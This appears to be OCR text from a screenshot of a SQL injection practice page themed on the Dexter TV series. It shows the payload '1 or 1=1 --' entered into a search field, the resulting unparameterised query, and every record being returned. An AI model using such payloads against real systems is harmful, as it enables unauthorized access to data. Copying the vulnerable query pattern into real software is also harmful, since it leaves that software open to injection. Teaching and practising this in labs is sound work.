 --------
Dexter Morgan Laboratory
Insert the id to search for the desired victim
1 or 1=1 --
Send
SELECT * from murders where id = 1 or 1=1 --
Brian-KILLED: 1
Trinity-KILLED: 0
Ivan-KILLED: 0